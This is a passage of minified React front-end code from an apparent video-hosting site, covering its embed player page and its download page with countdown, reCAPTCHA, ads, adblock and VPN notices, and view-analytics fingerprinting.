URL(encodeURI(t)).toString()}catch(n){return console.warn("Invalid share URL supplied, disabling share payload",{error:r,secondaryError:n}),null}}},Wt=e=>{if(!e)return null;const t=e.trim();if(!t)return null;const r=/^https?:\/\//i.test(t)?t:"https://".concat(t);try{return new URL(r).origin}catch(n){return console.warn("Invalid share origin supplied, skipping candidate",{error:n,value:e}),null}},Di=(e,t)=>{var o,i,a;const r=Wt((o=t==null?void 0:t.embedFrameUrl)!=null?o:null);if(r)return r;const n=Wt((i=e==null?void 0:e.embedDomainAllowed)!=null?i:null);return n||(typeof window<"u"&&((a=window.location)!=null&&a.origin)?Wt(window.location.origin):null)},Zi=e=>e.replace(/&/g,"&amp;").replace(/"/g,"&quot;").replace(/</g,"&lt;").replace(/>/g,"&gt;"),un=e=>{var n,o;const t=typeof e=="string"?e.trim():"";if(!t)return"";const r=(o=(n=t.split(",")[0])==null?void 0:n.trim())!=null?o:"";if(!r)return"";try{return new URL(r).hostname.replace(/^www\./i,"").toLowerCase()}catch(i){try{return new URL(r.includes("://")?r:"https://".concat(r)).hostname.replace(/^www\./i,"").toLowerCase()}catch(a){return r.replace(/^www\./i,"").split(/[/?#]/)[0].toLowerCase()}}},_t=e=>{if(e instanceof Error){const t=typeof e.status=="number"?e.status:void 0;return{message:e.message||"Unable to load player",status:t}}return{message:"Unable to load player"}},Wi=(e={allowParentTraversal:!0})=>{const{allowParentTraversal:t=!0}=e;if(typeof window>"u"||typeof document>"u")return{referrer:"",frameUrl:""};const r=u=>{var d;if(!u)return"";try{const l=(d=u.document)==null?void 0:d.referrer;return typeof l=="string"?l.trim():""}catch(l){return""}},n=u=>{var d;if(!u)return"";try{const l=(d=u.location)==null?void 0:d.href;return typeof l=="string"?l.trim():""}catch(l){return""}};let o=r(window),i=n(window),a=!!i,s=window;if(t)try{for(let u=0;u<10&&!(!s||s===s.parent);u+=1){s=s.parent;const d=r(s),l=n(s);if(!o&&d&&(o=d),!a&&l&&(i=l,a=!0),o&&a)break}}catch(u){}if(!o)try{const u=window.location.ancestorOrigins,l=(u?Array.from(u):[]).find(f=>typeof f=="string"&&f.trim());if(l){const f=l.trim().replace(/\/?$/,"/");o=f,!a&&!i&&(i=f,a=!0)}}catch(u){}return{referrer:o,frameUrl:i}},_i=(e,t)=>{if(!e||typeof e!="object")return null;const r=e,n=typeof r.code=="string"?r.code.trim():"";if(!n||n!==t)return null;const o=typeof r.id=="number"?r.id:Number(r.id);if(!Number.isFinite(o))return null;const i=typeof r.title=="string"?r.title:"",a=typeof r.posterUrl=="string"?r.posterUrl:"",s=typeof r.description=="string"?r.description:"",u=typeof r.createdAt=="string"?r.createdAt:"",d=r.ownerPrivate,l=typeof d=="boolean"?d:typeof d=="number"?d!==0:!!d,f=typeof r.embedFrameUrl=="string"?r.embedFrameUrl.trim():void 0;return{id:o,code:n,title:i,posterUrl:a,description:s,createdAt:u,ownerPrivate:l,embedFrameUrl:f||void 0}},dn=({title:e,message:t})=>c.jsxs("div",{className:"video-embed-page__error",role:"alert",children:[c.jsx("div",{className:"video-embed-page__error-icon","aria-hidden":"true",children:c.jsxs("svg",{viewBox:"0 0 24 24",focusable:"false","aria-hidden":"true",children:[c.jsx("path",{d:"M12 3.25l9 15.5H3l9-15.5z",fill:"none",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round"}),c.jsx("path",{d:"M12 9v4.5",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round"}),c.jsx("circle",{cx:"12",cy:"16.75",r:"0.8",fill:"currentColor"})]})}),c.jsxs("div",{className:"video-embed-page__error-body",children:[c.jsx("p",{className:"video-embed-page__error-title",children:e}),c.jsx("p",{className:"video-embed-page__error-message",children:t})]})]}),$i=()=>c.jsxs("div",{className:"video-embed-page__error video-embed-page__error--not-found",role:"alert",children:[c.jsx("div",{className:"video-embed-page__error-icon","aria-hidden":"true",children:c.jsxs("svg",{viewBox:"0 0 24 24",focusable:"false","aria-hidden":"true",children:[c.jsx("path",{d:"M12 3.25l9 15.5H3l9-15.5z",fill:"none",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round"}),c.jsx("path",{d:"M12 9v4.5",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round"}),c.jsx("circle",{cx:"12",cy:"16.75",r:"0.8",fill:"currentColor"})]})}),c.jsx("div",{className:"video-embed-page__error-body",children:c.jsx("p",{className:"video-embed-page__error-title",children:"404 Not Found"})})]}),hc=()=>{var jr,Sr,zr,Er,xr;const{code:e}=sr(),t=fr(),{user:r}=lr(),[n,o]=b.useState(""),[i,a]=b.useState(""),[s,u]=b.useState(""),[d,l]=b.useState(null),[f,m]=b.useState(null),[k,M]=b.useState(null),[z,w]=b.useState(!1),[K,E]=b.useState(!1),[v,q]=b.useState(null),[S,X]=b.useState(!1),[B,D]=b.useState("idle"),[ee,te]=b.useState(!1),G=b.useRef(null),Z=b.useRef(null),N=b.useRef(null),x=b.useRef(!1),C=b.useRef(null),re=b.useMemo(()=>Rn(t.search),[t.search]),W=re!=null?re:d==null?void 0:d.posterUrl,se=b.useCallback(h=>{if(typeof window>"u"){G.current=null;return}G.current={...h,windowWidth:window.innerWidth,windowHeight:window.innerHeight}},[]),{tracks:Be,loading:Ke,hasRequest:be}=Yn(t.search),he=b.useRef(!1),ke=b.useMemo(()=>{var h;return qr((h=v==null?void 0:v.message)!=null?h:null)},[v]),Ye=b.useMemo(()=>ke?ke.reason==="embed-domain"?ke.message?ke.message:n?"Embedding from ".concat(n," is not allowed for this video."):"Embedding from this domain is not allowed for this video.":ke.message:null,[ke,n]);b.useCallback(async()=>{if(C.current)return C.current;try{const h=await Ae();return C.current=h,h}catch(h){return console.warn("Fingerprint attestation unavailable before playback request",h),null}},[]);const F=f==null?void 0:f.processing,qe=!!(F!=null&&F.locked),A=b.useMemo(()=>{var g;return((g=d==null?void 0:d.embedFrameUrl)!=null?g:"").trim()},[d]),[oe,pe]=b.useState(!1),I=b.useMemo(()=>{const h={};return n&&(h.embedParentHost=n),i&&(h.embedParentReferrer=i),s&&(h.embedParentFrame=s),Object.keys(h).length>0?h:void 0},[n,i,s]),j=b.useMemo(()=>{if(!A)return"";try{const h=new URL(A);return t.search&&t.search!=="?"&&new URLSearchParams(t.search.startsWith("?")?t.search.slice(1):t.search).forEach((Q,O)=>{h.searchParams.append(O,Q)}),h.toString()}catch(h){const g=typeof t.search=="string"?t.search.trim():"",Q=[];if(g&&g!=="?"&&Q.push(g.startsWith("?")?g.slice(1):g),!Q.length)return A;const O=A.includes("?")?"&":"?";return"".concat(A).concat(O).concat(Q.join("&"))}},[A,t.search]),fe=b.useMemo(()=>Zn(t.pathname),[t.pathname]),ze=!!(j&&!fe),Ee=!!(f!=null&&f.forceAdblockDisabled),Ge=!!d&&!ze,{detected:Ce,triggerCheck:L}=Kr({enabled:Ge}),R=Ee&&Ce,V=b.useRef(null),[Je,we]=b.useState(!1);b.useEffect(()=>{if(pe(!1),fe){o(""),a(""),u("");return}if(typeof document>"u"){o(""),a(""),u(""),pe(!0);return}try{const{referrer:h,frameUrl:g}=Wi({allowParentTraversal:!1});o(un(h)),a(h),u(g),pe(!0)}catch(h){console.warn("Failed to resolve embed parent context",h),o(""),a(""),u(""),pe(!0)}},[fe,t.pathname,t.search,t.hash]),b.useEffect(()=>{var g;if(!fe||typeof window>"u")return;const h=Q=>{if(Q.source!==window.parent)return;const O=Q.data;if(!O||typeof O!="object")return;const P=O;if(P.type!==on)return;const U=typeof P.host=="string"?P.host.trim():"",Fe=typeof P.referrer=="string"?P.referrer.trim():"",_e=un(U||Fe),ve=typeof P.parentFrame=="string"?P.parentFrame.trim():"",me=typeof e=="string"?e:"",ge=_i(P.details,me);o(_e),a(Fe),u(ve),ge&&(l(ge),te(!0),w(!1),q(null)),pe(!0)};window.addEventListener("message",h);try{(g=window.parent)==null||g.postMessage({type:an},"*")}catch(Q){}return()=>{window.removeEventListener("message",h)}},[fe]),b.useEffect(()=>{var ve;if(!ze)return;we(!1);const h=V.current;if(!h)return;let g="*";try{g=new URL(j).origin}catch(me){}const Q=me=>{if(typeof me!="string")return;const ge=me.trim();if(!(!ge||ge==="null"))return ge},O=me=>{const ge=Q(me);ge&&(g=ge)},P=d?{id:d.id,code:d.code,title:d.title,posterUrl:W!=null?W:"",description:d.description,createdAt:d.createdAt,ownerPrivate:d.ownerPrivate,embedFrameUrl:(ve=d.embedFrameUrl)!=null?ve:void 0}:void 0,U=me=>{var vr,Qr;if(!h.contentWindow)return;const ge=s||(typeof window<"u"?window.location.href:""),Br={type:on,host:n,referrer:i,parentFrame:ge?ge.trim():"",details:P},rt=Pn=>{var Gr;try{return(Gr=h.contentWindow)==null||Gr.postMessage(Br,Pn),!0}catch(dc){return!1}},Jr=(Qr=(vr=Q(me))!=null?vr:Q(g))!=null?Qr:"*";!rt(Jr)&&Jr!=="*"&&(g="*",rt("*"))},Fe=me=>{if(me.source!==h.contentWindow)return;const ge=me.data;if(!ge||typeof ge!="object"||ge.type!==an)return;const rt=Q(me.origin);rt&&O(rt),U(rt)},_e=()=>{we(!0),U()};return window.addEventListener("message",Fe),h.addEventListener("load",_e),U(),()=>{window.removeEventListener("message",Fe),h.removeEventListener("load",_e)}},[ze,j,n,i,s,d,W]),b.useEffect(()=>{Ee&&L()},[Ee,L]);const xe=b.useCallback(async()=>{try{let h=C.current;return h||(h=await Ae(),C.current=h),{token:h.token,viewer_id:h.viewerId,device_id:h.deviceId,confidence:h.confidence}}catch(h){console.warn("Fingerprint attestation unavailable for playback",h);return}},[]);b.useEffect(()=>{if(typeof document>"u")return;const h="video-embed-mode",{body:g,documentElement:Q}=document;return g.classList.add(h),Q.classList.add(h),()=>{g.classList.remove(h),Q.classList.remove(h)}},[]),b.useEffect(()=>{if(!e||!oe||ee)return;let h=!1;return w(!0),q(null),l(null),m(null),M(null),E(!1),he.current=!1,Mr(e,"embed",I).then(g=>{h||l(g)}).catch(g=>{h||q(_t(g))}).finally(()=>{h||w(!1)}),()=>{h=!0}},[e,oe,I,ee]),b.useEffect(()=>{X(!1)},[e]),b.useEffect(()=>{te(!1)},[e]);const _=b.useCallback(()=>{N.current&&(clearInterval(N.current),N.current=null)},[]),de=b.useCallback(async()=>{if(!e||!(d!=null&&d.id)||x.current||B!=="playing")return;const h=Z.current;if(!h)return;let g=C.current;if(!g)try{g=await Ae(),C.current=g}catch(O){console.warn("Fingerprint attestation unavailable for heartbeat",O)}const Q=g?{token:g.token,viewer_id:g.viewerId,device_id:g.deviceId,confidence:g.confidence}:void 0;Gn(e,{fileId:d.id,userId:r==null?void 0:r.id,sessionId:g==null?void 0:g.viewerId,playbackState:B,positionSeconds:h.positionSeconds,durationSeconds:h.durationSeconds,bitrateKbps:h.bitrateKbps,fingerprint:Q},"embed").catch(O=>{console.warn("Unable to record playback heartbeat",O)})},[e,d==null?void 0:d.id,B,r==null?void 0:r.id]),T=b.useCallback(()=>{N.current||x.current||B!=="playing"||!Z.current||(de(),N.current=setInterval(de,Oi))},[B,de]);b.useEffect(()=>()=>_(),[_]),b.useEffect(()=>{if(typeof document>"u")return;const h=()=>{const g=document.visibilityState==="hidden";if(x.current=g,g){_();return}B==="playing"&&T()};return document.addEventListener("visibilitychange",h),()=>{document.removeEventListener("visibilitychange",h)}},[B,T,_]),b.useEffect(()=>{D("idle"),Z.current=null,_()},[e,_]);const Ue=b.useMemo(()=>{var g;return!e||!d?!1:fe?!0:((g=d.embedFrameUrl)!=null?g:"").trim().length===0},[e,d,fe]);b.useEffect(()=>{if(!e||!Ue)return;let h=!1;E(!0),q(null);const g=xe().then(Q=>Ct(e,"embed",I,Q));return Promise.all([ot(e,"embed",I),g]).then(([Q,O])=>{h||(he.current=!0,m(Q),M(O),q(null))}).catch(Q=>{h||he.current||q(_t(Q))}).finally(()=>{h||E(!1)}),()=>{h=!0}},[e,I,xe,Ue]);const ae=!!(e&&qe),$=z||K,Ie=!$&&(v==null?void 0:v.status)===404;Xn(Ie?404:void 0);const Pe=b.useMemo(()=>br(d==null?void 0:d.title),[d==null?void 0:d.title]);hr({title:Pe,noIndex:!0,noFollow:!0}),b.useEffect(()=>{if(!e||!ae)return;let h=!1,g;const Q=()=>{const O=xe().then(P=>Ct(e,"embed",I,P));Promise.all([ot(e,"embed",I),O]).then(([P,U])=>{var Fe;h||(he.current=!0,m(P),M(U),q(null),(Fe=P.processing)!=null&&Fe.locked?g=setTimeout(Q,Zt):g=void 0)}).catch(P=>{h||(he.current||q(_t(P)),g=setTimeout(Q,Zt))})};return g=setTimeout(Q,Zt),()=>{h=!0,g&&clearTimeout(g)}},[e,I,xe,ae]);const ye=b.useMemo(()=>{var g;const h=(g=k==null?void 0:k.tracks)!=null?g:[];return Be.length?[...h,...Be]:h},[k,Be]),et=be&&Ke,y=(jr=k==null?void 0:k.sources)!=null?jr:[],H=R?[]:y,ie=b.useMemo(()=>{if(!f)return[];const h=[];return f.vpnAccessDisabled&&h.push({title:"VPN access blocked",message:"Disconnect from your VPN or switch to a direct connection to play this embed.",tone:"warning",icon:"vpn"}),f.residentialProxyAccessDisabled&&h.push({title:"Proxy connections disabled",message:"Residential proxy traffic cannot access this player. Try again from a standard network.",tone:"warning",icon:"proxy"}),h},[f]),ce=b.useMemo(()=>{const h=[...ie];return R&&h.push({id:"adblock-enforced",title:"Ad blocker detected",message:"The video owner doesn't allow adblock viewers. Disable your ad blocker and reload the player.",tone:"warning",icon:"shield"}),h},[ie,R]),Xe=b.useCallback(h=>{if(D(h),h!=="playing"){_();return}x.current||T()},[T,_]),je=b.useCallback(h=>{Z.current=h,B==="playing"&&!N.current&&!x.current&&T()},[B,T]),tt=b.useCallback(()=>{if(!e||!f||S)return;if(R){L();return}X(!0);const h=yr(),g=typeof window<"u"?window.innerWidth:void 0,Q=typeof window<"u"?window.innerHeight:void 0;let O=0,P=0;const U=G.current,Fe=Date.now();U&&Fe-U.timestamp<=Pi&&U.width>0&&U.height>0&&U.windowWidth>0&&U.windowHeight>0&&U.clientX>=0&&U.clientY>=0&&U.clientX<=U.windowWidth&&U.clientY<=U.windowHeight&&U.clientX>=U.left&&U.clientX<=U.left+U.width&&U.clientY>=U.top&&U.clientY<=U.top+U.height&&(O=Math.max(0,Math.round(U.clientX-U.left)),P=Math.max(0,Math.round(U.clientY-U.top)));const _e={embed:!0,adBlock:Ce,premium:!!f.adsSuppressed,download:!1,width:g,height:Q,device:h.deviceLabel,browser:h.browserLabel,gpuVendor:h.gpuVendor,gpuRenderer:h.gpuRenderer,cpuCores:h.cpuCores,cursorX:O,cursorY:P};Ae().then(ve=>{C.current=ve;const me={token:ve.token,viewer_id:ve.viewerId,device_id:ve.deviceId,confidence:ve.confidence};at(e,{..._e,fingerprint:me},"embed",I).catch(()=>{})}).catch(ve=>{console.warn("Fingerprint attestation failed",ve),at(e,_e,"embed",I).catch(()=>{})})},[e,f,S,R,Ce,L,I]),Ze=!!(f!=null&&f.adsSuppressed),ut=(Sr=f==null?void 0:f.customAds)!=null?Sr:[],Mt=!!(f!=null&&f.customAdsAllowed),p=!!(ut.length>0&&f&&f.adsMode==="1"&&(!Ze||Mt));Vn(ut,p);const J=b.useMemo(()=>{var Q,O,P;if(!f||f.adsMode!=="1")return null;const h=(O=(Q=f.vast)==null?void 0:Q.tag)==null?void 0:O.trim();if(!h)return null;const g=(P=f.vast)==null?void 0:P.skipAfterSeconds;return g&&g>0?{tag:h,skipAfterSeconds:g}:{tag:h}},[f]),ne=b.useMemo(()=>{var P;if(!(f!=null&&f.shareButton)||!(d!=null&&d.code)||typeof window>"u")return null;const h=Di(f,d);if(!h)return null;const g=cn(new URL("/d/".concat(encodeURIComponent(d.code)),h).toString()),Q=cn(((P=d.embedFrameUrl)!=null?P:"".concat(h,"/e/").concat(encodeURIComponent(d.code))).trim());if(!Q||!g)return null;const O=encodeURIComponent('<iframe src="'.concat(Zi(Q),'" allowfullscreen allow="autoplay; fullscreen; picture-in-picture" frameborder="0" width="100%" height="100%"></iframe>'));return{link:g,embedCode:O}},[d,f]),le=b.useMemo(()=>{if(!(!e||!(f!=null&&f.timeSliderPreview)))return Bn(e,!0)},[e,f==null?void 0:f.timeSliderPreview]),ue=b.useMemo(()=>!f||Ze?"":An(f.adsMode),[Ze,f==null?void 0:f.adsMode]);if(!e)return c.jsx("div",{className:"video-embed-page",children:c.jsx(dn,{title:"Missing video reference",message:"The embed URL is incomplete. Please verify the link with the content owner."})});if(!$&&v)return v.status===404?c.jsx("div",{className:"video-embed-page",children:c.jsx($i,{})}):c.jsx("div",{className:"video-embed-page",children:ke?c.jsx(pr,{reason:ke.reason,context:"embed",message:Ye}):c.jsx(dn,{title:"Unable to load player",message:v.message})});const Y=(zr=d==null?void 0:d.title)!=null?zr:"",We=Y?"Preparing “".concat(Y,"”"):"Preparing video",qt=Tn(e,d==null?void 0:d.ownerPrivate),He="The owner of this video doesn't allow adblock views. Disable your ad blocker to watch the video.",Ft=!!(!ze&&f&&!Ze&&ue.length>0),Nn=W?{backgroundImage:'url("'.concat(W,'")')}:void 0;return ze?c.jsxs("div",{className:"video-embed-page",children:[c.jsx("div",{className:"video-page__player video-page__player--embed",children:c.jsx("div",{className:"video-page__player-frame video-page__player-frame--embed",children:R?c.jsx(ur,{message:He}):c.jsxs("div",{className:"jw8-player-shell",children:[c.jsx("iframe",{src:j,title:Y?"Watch “".concat(Y,"”"):"Video player",allow:"autoplay; fullscreen; picture-in-picture",allowFullScreen:!0,frameBorder:"0",loading:"eager",width:"100%",height:"100%",referrerPolicy:"origin-when-cross-origin",ref:V},j),!Je&&c.jsxs("div",{className:"jw8-player-loading",style:Nn,"aria-live":"polite",children:[c.jsx("div",{className:"jw8-player-loading__backdrop"}),c.jsx("div",{className:"jw8-player-loading__spinner"})]})]})})}),qe&&F?c.jsx(nt,{processing:F,title:We,subtitle:"Processing is still in progress. The embed will start automatically once ready.",className:"processing-notice--embed"}):null]}):c.jsxs("div",{className:"video-embed-page",children:[c.jsx("div",{className:"video-page__player video-page__player--embed",children:c.jsx("div",{className:"video-page__player-frame video-page__player-frame--embed".concat(qe?" video-page__player-frame--locked":""),children:qe&&F?c.jsx(nt,{processing:F,title:We,subtitle:"Processing is still in progress. The embed will start automatically once ready.",className:"processing-notice--embed"}):R?c.jsx(ur,{message:He}):$||y.length>0?c.jsx(wn,{sources:H,tracks:ye,thumbnailTrackUrl:le,posterUrl:W,embed:!0,onPlay:tt,onPlaybackStateChange:Xe,onPlaybackMetrics:je,onPointerActivity:se,skipIntro:(Er=k==null?void 0:k.skipIntro)!=null?Er:null,subtitlePreferences:f==null?void 0:f.subtitle,audioAutoplay:f==null?void 0:f.audioAutoplay,defaultAudioLanguage:f==null?void 0:f.defaultAudioLanguage,watermark:(xr=f==null?void 0:f.watermark)!=null?xr:null,downloadButton:f!=null&&f.downloadButton?{url:qt}:null,notices:ce.length>0?ce:void 0,loading:$,subtitlesLoading:et,share:ne,advertising:J?{vast:J}:null,themeColor:f==null?void 0:f.playerThemeColor},R?"blocked-player":"active-player"):c.jsx("div",{className:"video-page__placeholder","aria-live":"polite"})})}),Ft&&c.jsx(Jt,{code:ue})]})},$t=5e3,ec=1e3,sn="recaptcha-v2-script",tc=e=>{e?Cr(()=>Promise.resolve({}),__vite__mapDeps([0])):Cr(()=>Promise.resolve().then(()=>Fo),void 0)},fn=e=>{if(!Number.isFinite(e)||e<=0)return"Unknown size";const t=["B","KB","MB","GB","TB"];let r=e,n=0;for(;r>=1024&&n<t.length-1;)r/=1024,n+=1;return"".concat(r.toFixed(r>=100?0:1)," ").concat(t[n])},kc=()=>{var ye,et;const{code:e}=sr(),{user:t}=lr(),{lastCall:r,showNotification:n}=hn(),o=fr(),i=b.useMemo(()=>{var H;return(H=(o.pathname.startsWith("/")?o.pathname.slice(1):o.pathname).split("/").filter(Boolean)[0])!=null?H:""},[o.pathname]),a=i==="dwn",s=i==="download",u=a?"private-download":"watch",[d,l]=b.useState(null),[f,m]=b.useState(null),[k,M]=b.useState(null),[z,w]=b.useState(!1),[K,E]=b.useState(null),[v,q]=b.useState(""),[S,X]=b.useState(""),[B,D]=b.useState(0),[ee,te]=b.useState(null),[G,Z]=b.useState(0),[N,x]=b.useState(null),[C,re]=b.useState(!1),W=b.useRef(null),se=b.useRef(!1),{detected:Be}=Kr(),Ke=b.useMemo(()=>{var y;return qr((y=K==null?void 0:K.message)!=null?y:null)},[K]),be=f==null?void 0:f.processing,he=!!(be!=null&&be.locked);b.useEffect(()=>{tc(a)},[a]),b.useEffect(()=>{e&&Ae().catch(y=>{console.warn("Fingerprint attestation unavailable before download",y)})},[e,u]),b.useEffect(()=>{if(!e)return;let y=!1;return w(!0),E(null),Promise.all([Mr(e,u),ot(e,u),Dr(e,u)]).then(([H,ie,ce])=>{y||(se.current=!0,l(H),m(ie),M(ce))}).catch(H=>{y||(se.current=!1,E(vt(H,"Unable to load download options.")))}).finally(()=>{y||w(!1)}),()=>{y=!0}},[e,u]),b.useEffect(()=>{var y,H,ie;if(!k){D(0),X(""),te(null),Z(0),q(""),re(!1),(y=W.current)==null||y.reset();return}D((H=k.countdownSeconds)!=null?H:0),X(""),te(null),q(""),re(!1),(ie=W.current)==null||ie.reset()},[k]),b.useEffect(()=>{if(!ee||B<=0){Z(0);return}const y=()=>{const ie=new Date(ee).getTime();if(!Number.isFinite(ie)){Z(0);return}const ce=Math.max(ie-Date.now(),0);Z(Math.ceil(ce/1e3))};y();const H=window.setInterval(y,ec);return()=>{window.clearInterval(H)}},[ee,B]);const ke=!!(e&&he);b.useEffect(()=>{if(!e||!ke)return;let y=!1,H;const ie=()=>{Promise.all([ot(e,u),Dr(e,u)]).then(([ce,Xe])=>{var je;y||(se.current=!0,m(ce),M(Xe),E(null),(je=ce.processing)!=null&&je.locked?H=setTimeout(ie,$t):H=void 0)}).catch(ce=>{y||(se.current||E(vt(ce,"Unable to load download options.")),H=setTimeout(ie,$t))})};return H=setTimeout(ie,$t),()=>{y=!0,H&&clearTimeout(H)}},[e,u,ke]);const Ye=b.useMemo(()=>{var y;return(y=k==null?void 0:k.options)!=null?y:[]},[k]),F=k!==null,qe=Ye.length>0,A=B<=0?!0:!!S&&G<=0,oe=!!(k!=null&&k.recaptchaRequired),pe=(ye=k==null?void 0:k.recaptchaSiteKey)!=null?ye:"",I=B>0?(B-G)/B*100:100,j=!A||oe&&!v||!!N||C,fe=A&&(!oe||!!v),ze=(et=d==null?void 0:d.title)!=null?et:"",Ee=!!(f!=null&&f.adsSuppressed),Ge=!!f,Ce=(f==null?void 0:f.adsModeDownload)||(f==null?void 0:f.adsMode),L=b.useMemo(()=>!Ge||Ee?"":ci(Ce),[Ee,Ce,Ge]),R=!!(f&&!Ee&&L.length>0),V=b.useCallback(async y=>{if(!(!e||C||S))try{re(!0);const H=await Ga(e,{recaptchaToken:y},u);X(H.countdown_token),te(H.countdown_ready_at)}catch(H){n({operation:"download",type:"error",message:H instanceof Error?H.message:"Unable to start the countdown."})}finally{re(!1)}},[e,C,S,u,n]);b.useEffect(()=>{!k||oe||B<=0||V()},[k,oe,B,V]);const Je=b.useCallback(y=>{q(y),V(y)},[V]),we=b.useCallback(()=>{q(""),X(""),te(null),Z(0),re(!1)},[]),xe=b.useCallback(y=>{n({operation:"download",type:"error",message:y})},[n]),_=b.useMemo(()=>br(d==null?void 0:d.title),[d==null?void 0:d.title]);hr({title:_,noIndex:!0,noFollow:!0});const de=async y=>{var H;if(e){if(!S){n({operation:"download",type:"error",message:"Download countdown is not available yet. Please refresh the page."});return}if(B>0&&G>0){n({operation:"download",type:"warning",message:"Please wait for the countdown to finish before downloading."});return}if(k!=null&&k.recaptchaRequired&&!v){n({operation:"download",type:"warning",message:"Please complete the reCAPTCHA before downloading."});return}x(y.quality);try{const ie=await Qa(e,{quality:y.quality,countdownToken:S},u);window.open(da(ie.token),"_blank","noopener");const ce=yr(),Xe={download:!0,adBlock:Be,embed:!1,premium:!!(f!=null&&f.adsSuppressed),width:typeof window<"u"?window.innerWidth:void 0,height:typeof window<"u"?window.innerHeight:void 0,device:ce.deviceLabel,browser:ce.browserLabel,gpuVendor:ce.gpuVendor,gpuRenderer:ce.gpuRenderer,cpuCores:ce.cpuCores,cursorX:0,cursorY:0};Ae().then(je=>{const tt={token:je.token,viewer_id:je.viewerId,device_id:je.deviceId,confidence:je.confidence};at(e,{...Xe,fingerprint:tt},u).catch(()=>{})}).catch(je=>{console.warn("Fingerprint attestation failed",je),at(e,Xe,u).catch(()=>{})})}catch(ie){(H=W.current)==null||H.reset(),q(""),n({operation:"download",type:"error",message:ie instanceof Error?ie.message:"Download authorization failed."})}finally{x(null)}}},T=!!(d!=null&&d.ownerPrivate),Ue=T,ae=y=>c.jsx(kn,{user:t,lastCall:r,showToasts:!0,children:c.jsxs("div",{className:"video-page video-page--download".concat(Ue?" video-page--download-private":""),children:[y,c.jsx("footer",{className:"video-download-page__footer",children:c.jsxs("span",{children:["Need assistance? Visit the ",c.jsx("a",{href:"/contact",children:"support center"})," for help."]})})]})}),$=y=>c.jsx("div",{className:"private-download",children:y}),Ie=!!(K!=null&&K.message&&/access blocked on this domain/i.test(K.message));if(!e)return a?$(c.jsx($e,{code:"400",title:"Bad request",message:"The download link is incomplete."})):ae(c.jsx("div",{className:"video-page__status",children:"Missing video identifier."}));if(!z&&T&&s)return ae(c.jsx("div",{className:"video-page__blocked",children:c.jsx(bt,{variant:"download",heading:"Private download link required",message:"This video is available only through the private download link provided by its owner."})}));if(!z&&a&&!T)return $(c.jsx($e,{code:"404",title:"Not found",message:"The requested file could not be located."}));if(!z&&K)return K.status===404?a?$(c.jsx($e,{code:"404",title:"Not found",message:"The requested file could not be located."})):ae(c.jsx("div",{className:"video-page__not-found-wrapper",children:c.jsx(yn,{actionLabel:"Return to homepage"})})):Ie?a?$(c.jsx($e,{code:"403",title:"Access denied",message:"This download is not available on the current domain."})):ae(c.jsx("div",{className:"video-page__blocked",children:c.jsx(bt,{variant:"download",message:"We're sorry, but downloading videos through the Byse domain is not possible. Please use your assigned domain or custom domain."})})):(Ke==null?void 0:Ke.reason)==="geo"?a?$(c.jsx($e,{code:"451",title:"Unavailable",message:"This download is unavailable in your region."})):ae(c.jsx("div",{className:"video-page__blocked",children:c.jsx(bt,{variant:"download",heading:"Not available in your country",message:"The video owner has disabled downloads for viewers in your location."})})):Ke?a?$(c.jsx($e,{code:"403",title:"Access denied",message:"This download is not available."})):ae(c.jsx("div",{className:"video-page__blocked",children:c.jsx(pr,{reason:Ke.reason,context:"watch",message:Ke.message})})):a?$(c.jsx($e,{code:"500",title:"Unexpected error",message:"Please try again later."})):ae(c.jsx("div",{className:"video-page__status video-page__status--error",children:K.message}));const Pe=!!(he&&be);return a?$(c.jsxs("div",{className:"private-download__shell",children:[c.jsxs("header",{className:"private-download__header",children:[c.jsx("span",{className:"private-download__eyebrow",children:"Private download"}),c.jsx("h1",{className:"private-download__title",children:ze||"Download file"}),c.jsx("p",{className:"private-download__subtitle",children:"Use the options below to download the file securely."})]}),Pe&&be?c.jsx("div",{className:"private-download__status",children:"The file is still being prepared. Please wait."}):null,R&&c.jsx(Jt,{code:L}),c.jsx("section",{className:"private-download__panel",children:he?c.jsx("div",{className:"private-download__status",children:"The file is still being prepared. We'll refresh the download options automatically."}):F?qe?c.jsxs(c.Fragment,{children:[c.jsxs("div",{className:"private-download__gate",children:[(S||C||!oe)&&B>0?c.jsxs("div",{className:"private-download__countdown",children:[c.jsx("div",{className:"private-download__countdown-title",children:C?"Starting the countdown...":A?"Countdown complete. Downloads are unlocked.":"Download available in ".concat(G,"s")}),c.jsx("div",{className:"private-download__countdown-bar",children:c.jsx("span",{style:{width:"".concat(Math.min(Math.max(I,0),100),"%")}})})]}):null,oe&&!v?pe?c.jsx(ln,{ref:W,siteKey:pe,onVerify:Je,onExpired:we,onError:xe}):c.jsx("div",{className:"private-download__status private-download__status--error",children:"reCAPTCHA is not configured for this download."}):null]}),fe?c.jsxs("div",{className:"private-download__table",children:[c.jsxs("div",{className:"private-download__table-row private-download__table-row--header",children:[c.jsx("span",{children:"Quality"}),c.jsx("span",{children:"Size"}),c.jsx("span",{})]}),Ye.map(y=>c.jsxs("div",{className:"private-download__table-row",children:[c.jsx("span",{children:y.label}),c.jsx("span",{children:fn(y.sizeBytes)}),c.jsx("button",{type:"button",className:"private-download__button",disabled:j,onClick:()=>void de(y),children:N===y.quality?"Preparing...":"Download"})]},y.quality))]}):c.jsx("div",{className:"private-download__status",children:oe?"Complete the reCAPTCHA to start the download countdown.":"Choose a quality to start the download."})]}):c.jsx("div",{className:"private-download__status",children:"This file is still being processed. Please check back soon."}):c.jsx("div",{className:"private-download__status",children:"Loading download options..."})})]})):ae(c.jsxs(c.Fragment,{children:[c.jsx("div",{className:"video-page__player".concat(he?" video-page__player--locked":""),children:Pe&&be?c.jsx(nt,{processing:be,subtitle:"Download links will appear automatically once processing is complete.",className:"processing-notice--download"}):c.jsx(rc,{code:e,title:ze})}),R&&c.jsx(Jt,{code:L}),c.jsx("div",{className:"video-page__details",children:he?c.jsx("div",{className:"video-page__status",children:"The file is still being prepared. We'll refresh the download options automatically."}):F?qe?c.jsxs(c.Fragment,{children:[c.jsxs("div",{className:"video-download-page__gating",children:[(S||C||!oe)&&B>0?c.jsxs("div",{className:"video-download-page__countdown",children:[c.jsx("div",{className:"video-download-page__countdown-header",children:C?"Starting the countdown...":A?"Countdown complete. Downloads are unlocked.":"Download available in 